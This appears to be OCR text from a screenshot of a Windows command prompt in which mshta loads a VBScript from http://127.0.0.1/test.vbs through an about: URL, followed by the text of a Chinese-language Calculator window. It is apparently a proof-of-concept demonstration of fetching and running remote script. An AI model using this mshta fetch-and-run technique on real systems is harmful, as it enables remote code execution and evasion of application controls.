 C:\Windows\system32\cmd.exe
C:\Users\ >mshta about:"<script language = "vbscript" src="http:
//127.0.0.1/test.vbs"> code </script>"
C:\Users\ >
about:"<script language = "vbscript" src="http://127.0.0.1/test.vbs"> code </script>"
""
计算器
查看(V) 编辑(E) 帮助(H)
reciproc(0)
除数不能为零
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +